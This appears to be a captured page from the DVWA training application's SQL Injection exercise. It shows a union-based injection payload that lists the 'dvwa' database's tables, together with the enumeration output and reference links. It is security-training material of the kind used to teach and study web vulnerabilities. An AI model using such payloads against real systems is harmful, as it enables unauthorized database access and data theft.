 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1'  union select table_name, table_schema from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1'  union select table_name, table_schema from information_schema.tables where table_schema='dvwa'#
First name: users
Surname: dvwa
ID: 1'  union select table_name, table_schema from information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: dvwa
More Information
• https://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/